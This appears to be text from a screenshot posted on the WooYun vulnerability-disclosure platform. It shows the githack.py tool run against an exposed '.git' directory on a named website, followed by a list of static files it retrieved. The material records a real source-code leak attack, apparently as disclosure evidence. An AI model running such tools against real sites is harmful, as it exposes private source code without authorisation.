 管理员: C:\Windows\system32\cmd.exe - githack.py  http://niu.niu.com/.git/
[OK] static/order/index_37c15de.js
[OK] static/order/index_3536f84.css
[OK] static/order/index_33e4e46.css
[OK] static/order/index_42ce9f0.css
[OK] static/order/index_469b048.js
[OK] static/order/index_46a8623.js
[OK] static/order/index_5587810.js
[OK] static/order/index_49fbb4a.css
[OK] static/order/index_56a0f83.css
[OK] static/order/index_5c34c4b.css
[OK] static/order/index_65ba882.js
[OK] static/order/index_633ef3b.js
[OK] static/order/index_664924b.js
[OK] static/order/index_72e2c71.js
[OK] static/order/index_743560e.js
[OK] static/order/index_7516f8c.js
[OK] static/order/images/process6_67b7b5d.png
[OK] static/order/index_75b5458.js
[OK] static/order/img/step22-12_1e20940.png
[OK] static/order/index_7a59169.js
[OK] static/order/index_856fd1b.js
[OK] static/order/index_7dff84f.css
[OK] static/order/index_7d33214.js
[OK] static/order/index_779fee2.css
[OK] static/order/index_894a96a.js
[OK] static/order/imgm/stepline-circle2_5b631db.png
[OK] static/order/index_91e70a7.js
[OK] static/order/index_94b0515.css
[OK] static/order/index_9b6b0d4.css
[OK] static/order/index_9004053.js
[OK] static/order/index_ac438b3.js
[OK] static/order/index_abffc30.js
[OK] static/order/index_acd6d17.js
[OK] static/order/index_acda125.css
[OK] static/order/index_b2986c5.js
[OK] static/order/index_aff07fb.css
[OK] static/order/index_ae6822c.js
[OK] static/order/index_c212d2a.js
[OK] static/order/index_b70a93d.js
[OK] static/order/index_c43c3a4.js
[OK] static/order/index_c227515.js
[OK] static/order/index_c5ef46c.js
[OK] static/order/index_cb50427.js
www.wooyun.org